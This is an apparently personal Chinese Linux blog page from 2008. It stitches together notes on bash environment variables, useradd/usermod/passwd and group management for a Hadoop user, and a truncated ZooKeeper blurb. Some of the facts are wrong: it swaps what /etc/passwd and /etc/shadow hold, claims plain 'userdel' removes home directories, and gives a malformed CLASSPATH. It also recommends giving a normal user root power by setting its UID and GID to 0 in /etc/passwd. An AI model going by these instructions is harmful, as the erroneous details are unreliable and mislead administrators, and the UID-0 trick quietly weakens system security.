Linux设置环境变量小结
上一篇 / 下一篇 2008-12-12 15:50:27 / 个人分类:Linux相关
1、总结背景
在linux系统下,如果你下载并安装了应用程序,很有可能在键入它的名称时出现“command not found”的提示内容。如果每次都到安装目标文件夹内,找到可执行文件来进行操作就太繁琐了。这涉及到环境变量PATH的设置问题,而PATH的设置也是在linux下定制环境变量的一个组成部分。本案例基于RedHat AS4讲解环境变量定制的问题。
2、变量简介
Linux是一个多用户的操作系统。每个用户登录系统后,都会有一个专用的运行环境。通常每个用户默认的环境都是相同的,这个默认环境实际上就是一组环境变量的定义。用户可以对自己的运行环境进行定制,其方法就是修改相应的系统环境变量。
3、定制环境变量
环境变量是和Shell紧密相关的,用户登录系统后就启动了一个Shell。对于Linux来说一般是bash,但也可以重新设定或切换到其它的Shell(使用chsh命令)。
根据发行版本的情况,bash有两个基本的系统级配置文件:/etc/bashrc和/etc/profile。这些配置文件包含两组不同的变量:shell变量和环境变量。前者只是在特定的shell中固定(如bash),后者在不同shell中固定。很明显,shell变量是局部的,而环境变量是全局的。环境变量是通过Shell命令来设置的,设置好的环境变量又可以被所有当前用户所运行的程序所使用。对于bash这个Shell程序来说,可以通过变量名来访问相应的环境变量,通过export来设置环境变量。
注:Linux的环境变量名称一般使用大写字母
4、环境变量设置实例
1.使用命令echo显示环境变量
本例使用echo显示常见的变量HOME
$ echo $HOME
/home/kevin
2.设置一个新的环境变量
$ export MYNAME=”my name is kevin”
$ echo $ MYNAME
my name is Kevin
3.修改已存在的环境变量
接上个示例
$ MYNAME=”change name to jack”
$ echo $MYNAME
change name to jack
4.使用env命令显示所有的环境变量
$ env
HOSTNAME=localhost.localdomain
SHELL=/bin/bash
TERM=xterm
HISTSIZE=1000
SSH_CLIENT=192.168.136.151 1740 22
QTDIR=/usr/lib/qt-3.1
SSH_TTY=/dev/pts/0
……
5.使用set命令显示所有本地定义的Shell变量
$ set
BASH=/bin/bash
BASH_ENV=/root/.bashrc
……
6.使用unset命令来清除环境变量
$ export TEMP_KEVIN=”kevin” #增加一个环境变量TEMP_KEVIN
$ env | grep TEMP_KEVIN #查看环境变量TEMP_KEVIN是否生效(存在即生效)
TEMP_KEVIN=kevin #证明环境变量TEMP_KEVIN已经存在
$ unset TEMP_KEVIN #删除环境变量TEMP_KEVIN
$ env | grep TEMP_KEVIN #查看环境变量TEMP_KEVIN是否被删除,没有输出显示,证明TEMP_KEVIN被清除了。
7.使用readonly命令设置只读变量
注:如果使用了readonly命令的话,变量就不可以被修改或清除了。
$ export TEMP_KEVIN ="kevin" #增加一个环境变量TEMP_KEVIN
$ readonly TEMP_KEVIN #将环境变量TEMP_KEVIN设为只读
$ env | grep TEMP_KEVIN #查看环境变量TEMP_KEVIN是否生效
TEMP_KEVIN=kevin #证明环境变量TEMP_KEVIN已经存在
$ unset TEMP_KEVIN #会提示此变量只读不能被删除
-bash: unset: TEMP_KEVIN: cannot unset: readonly variable
$ TEMP_KEVIN ="tom" #修改变量值为tom会提示此变量只读不能被修改
-bash: TEMP_KEVIN: readonly variable
8.通过修改环境变量定义文件来修改环境变量。
需要注意的是,一般情况下,仅修改普通用户环境变量配置文件,避免修改根用户的环境定义文件,因为那样可能会造成潜在的危险。
$ cd ~ #到用户根目录下
$ ls -a #查看所有文件,包含隐藏的文件
$ vi .bash_profile #修改用户环境变量文件
例如:
编辑你的PATH声明,其格式为:
PATH=$PATH:<PATH 1>:<PATH 2>:<PATH 3>:------:<PATH N>
你可以自己加上指定的路径,中间用冒号隔开。
环境变量更改后,在用户下次登陆时生效。
如果想立刻生效,则可执行下面的语句:$source .bash_profile
需要注意的是,最好不要把当前路径”./”放到PATH里,这样可能会受到意想不到的攻击。
完成后,可以通过$ echo $PATH查看当前的搜索路径。这样定制后,就可以避免频繁的启动位于shell搜索的路径之外的程序了。
5、学习总结
1.Linux的变量种类
按变量的生存周期来划分,Linux变量可分为两类:
1. 永久的:需要修改配置文件,变量永久生效。
2. 临时的:使用export命令行声明即可,变量在关闭shell时失效。
2.设置变量的三种方法
1. 在/etc/profile文件中添加变量【对所有用户生效(永久的)】
用VI在文件/etc/profile文件中增加变量,该变量将会对Linux下所有用户有效,并且是“永久的”。
例如:编辑/etc/profile文件,添加CLASSPATH变量
# vi /etc/profile
export CLASSPATH=./JAVA_HOME/lib;$JAVA_HOME/jre/lib
注:修改文件后要想马上生效还要运行# source /etc/profile不然只能在下次重进此用户时生效。
2. 在用户目录下的.bash_profile文件中增加变量【对单一用户生效(永久的)】
用VI在用户目录下的.bash_profile文件中增加变量,改变量仅会对当前用户有效,并且是“永久的”。
例如:编辑guok用户目录(/home/guok)下的.bash_profile
$ vi /home/guok/.bash.profile
添加如下内容:
export CLASSPATH=./JAVA_HOME/lib;$JAVA_HOME/jre/lib
注:修改文件后要想马上生效还要运行$ source /home/guok/.bash_profile不然只能在下次重进此用户时生效。
3. 直接运行export命令定义变量【只对当前shell(BASH)有效(临时的)】
在shell的命令行下直接使用[export变量名=变量值]定义变量,该变量只在当前的shell(BASH)或其子shell(BASH)下是有效的,shell关闭了,变量也就失效了,再打开新shell时就没有这个变量,需要使用的话还需要重新定义。
最近项目中使用hadoop 一开始在linux下的root用户上做试验 现在转到hadoop用户下 所以要新建hadoop用户了 直接入主题:
Linux 系统是一个多用户多任务的分时操作系统,任何一个要使用系统资源的用户,都必须首先向系统管理员申请一个账号,然后以这个账号的身份进入系统。用户的账号一方面可以帮助系统管理员对使用系统的用户进行跟踪,并控制他们对系统资源的访问;另一方面也可以帮助用户组织文件,并为用户提供安全性保护。每个用户账号都拥有一个惟一的用户名和各自的口令。用户在登录时键入正确的用户名和口令后,就能够进入系统和自己的主目录。
实现用户账号的管理,要完成的工作主要有如下几个方面:
· 用户账号的添加、删除与修改。
· 用户口令的管理。
· 用户组的管理。
一、Linux系统用户账号的管理
用户账号的管理工作主要涉及到用户账号的添加、修改和删除。
添加用户账号就是在系统中创建一个新账号,然后为新账号分配用户号、用户组、主目录和登录Shell等资源。刚添加的账号是被锁定的,无法使用。
1、添加新的用户账号使用 useradd命令,其语法如下:
代码:
useradd 选项 用户名
其中各选项含义如下:
代码:
-c comment 指定一段注释性描述。
-d 目录 指定用户主目录,如果此目录不存在,则同时使用-m选项,可以创建主目录。
-g 用户组 指定用户所属的用户组。
-G 用户组,用户组 指定用户所属的附加组。
-s Shell文件 指定用户的登录Shell。
-u 用户号 指定用户的用户号,如果同时有-o选项,则可以重复使用其他用户的标识号。
用户名 指定新账号的登录名。
例1:
代码:
# useradd –d /usr/sam -m sam
此命令创建了一个用户sam,
其中-d和-m选项用来为登录名sam产生一个主目录/usr/sam(/usr为默认的用户主目录所在的父目录)。
例2:
代码:
# useradd -s /bin/sh -g group –G adm,root gem
此命令新建了一个用户gem,该用户的登录Shell是/bin/sh,它属于group用户组,同时又属于adm和root用户组,其中group用户组是其主组。
这里可能新建组:#groupadd group及groupadd adm
增加用户账号就是在/etc/passwd文件中为新用户增加一条记录,同时更新其他系统文件如/etc/shadow, /etc/group等。
Linux提供了集成的系统管理工具userconf,它可以用来对用户账号进行统一管理。
2、删除帐号
如果一个用户的账号不再使用,可以从系统中删除。删除用户账号就是要将/etc/passwd等系统文件中的该用户记录删除,必要时还删除用户的主目录。删除一个已有的用户账号使用userdel命令,其格式如下:
代码:
userdel 选项 用户名
常用的选项是-r,它的作用是把用户的主目录一起删除。
例如:
代码:
# userdel sam
此命令删除用户sam在系统文件中(主要是/etc/passwd, /etc/shadow, /etc/group等)的记录,同时删除用户的主目录。
3、修改帐号
修改用户账号就是根据实际情况更改用户的有关属性,如用户号、主目录、用户组、登录Shell等。
修改已有用户的信息使用usermod命令,其格式如下:
代码:
usermod 选项 用户名
常用的选项包括-c, -d, -m, -g, -G, -s, -u以及-o等,这些选项的意义与useradd命令中的选项一样,可以为用户指定新的资源值。另外,有些系统可以使用如下选项:
代码:
-l 新用户名
这个选项指定一个新的账号,即将原来的用户名改为新的用户名。
例如:
代码:
# usermod -s /bin/ksh -d /home/z –g developer sam
此命令将用户sam的登录Shell修改为ksh,主目录改为/home/z,用户组改为developer。
4、用户口令的管理
用户管理的一项重要内容是用户口令的管理。用户账号刚创建时没有口令,但是被系统锁定,无法使用,必须为其指定口令后才可以使用,即使是指定空口令。
指定和修改用户口令的Shell命令是passwd。超级用户可以为自己和其他用户指定口令,普通用户只能用它修改自己的口令。命令的格式为:
代码:
passwd 选项 用户名
可使用的选项:
代码:
-l 锁定口令,即禁用账号。
-u 口令解锁。
-d 使账号无口令。
-f 强迫用户下次登录时修改口令。
如果默认用户名,则修改当前用户的口令。
例如,假设当前用户是sam,则下面的命令修改该用户自己的口令:
代码:
$ passwd
Old password:******
New password:*******
Re-enter new password:*******
如果是超级用户,可以用下列形式指定任何用户的口令:
代码:
# passwd sam
New password:*******
Re-enter new password:*******
普通用户修改自己的口令时,passwd命令会先询问原口令,验证后再要求用户输入两遍新口令,如果两次输入的口令一致,则将这个口令指定给用户;而超级用户为用户指定口令时,就不需要知道原口令。
为了系统安全起见,用户应该选择比较复杂的口令,例如最好使用8位长的口令,口令中包含有大写、小写字母和数字,并且应该与姓名、生日等不相同。
为用户指定空口令时,执行下列形式的命令:
代码:
# passwd -d sam
此命令将用户sam的口令删除,这样用户sam下一次登录时,系统就不再询问口令。
passwd命令还可以用-l(lock)选项锁定某一用户,使其不能登录,例如:
代码:
# passwd -l sam
新建用户异常:
useradd -d /usr/hadoop -u 586 -m hadoop -g hadoop
1 Creating mailbox file: 文件已存在
删除即可 rm -rf /var/spool/mail/用户名
2 useradd: invalid numeric argument 'hadoop'
这是由于hadoop组不存在 请先建hadoop组
通过cat /etc/passwd 可以查看用户的pass
cat /etc/shadow 可以查看用户名
cat /etc/group 可以查看 组
linux下创建用户(二)
二、Linux系统用户组的管理
每个用户都有一个用户组,系统可以对一个用户组中的所有用户进行集中管理。不同Linux 系统对用户组的规定有所不同,如Linux下的用户属于与它同名的用户组,这个用户组在创建用户时同时创建。
用户组的管理涉及用户组的添加、删除和修改。组的增加、删除和修改实际上就是对/etc/group文件的更新。
1、增加一个新的用户组使用groupadd命令。 其格式如下:
代码:
groupadd 选项 用户组
可以使用的选项有:
代码:
-g GID 指定新用户组的组标识号(GID)。
-o 一般与-g选项同时使用,表示新用户组的GID可以与系统已有用户组的GID相同。
例1:
代码:
# groupadd group1
此命令向系统中增加了一个新组group1,新组的组标识号是在当前已有的最大组标识号的基础上加1。
例2:
代码:
#groupadd -g 101 group2
此命令向系统中增加了一个新组group2,同时指定新组的组标识号是101。
2、如果要删除一个已有的用户组,使用groupdel命令, 其格式如下:
代码:
groupdel 用户组
例如:
代码:
#groupdel group1
此命令从系统中删除组group1。
3、修改用户组的属性使用groupmod命令。 其语法如下:
代码:
groupmod 选项 用户组
常用的选项有:
代码:
-g GID 为用户组指定新的组标识号。
-o 与-g选项同时使用,用户组的新GID可以与系统已有用户组的GID相同。
-n新用户组 将用户组的名字改为新名字
例1:
代码:
# groupmod -g 102 group2
此命令将组group2的组标识号修改为102。
例2:
代码:
# groupmod –g 10000 -n group3 group2
此命令将组group2的标识号改为10000,组名修改为group3。
4、如果一个用户同时属于多个用户组,那么用户可以在用户组之间切换,以便具有其他用户组的权限。用户可以在登录后,使用命令newgrp切换到其他用户组,这个命令的参数就是目的用户组。 例如:
代码:
$ newgrp root
这条命令将当前用户切换到root用户组,前提条件是root用户组确实是该用户的主组或附加组。类似于用户账号的管理,用户组的管理也可以通过集成的系统管理工具来完成。 权限分配
分配权限
chown -R hadoop:hadoop /usr/hadoop/
让普通用户拥有root的权限
1.root登录
2.adduser 用户名
3.passwd 用户名
确定密码
4.修改/etc/passwd即可,把用户名的ID和ID组修改成0。
摘要: ZooKeeper是一个分布式开源框架,提供了协调分布式应用的基本服务,它向外部应用暴露一组通用服务——分布式同步(Distributed Synchronization)、命名服务(Naming Service)、集群维护(Group Maintenance)等,简化分布式应用协调及其管理的难度,提供高性能的分布式服务。ZooKeeper本身可以以Standalone模式... 阅读全文
|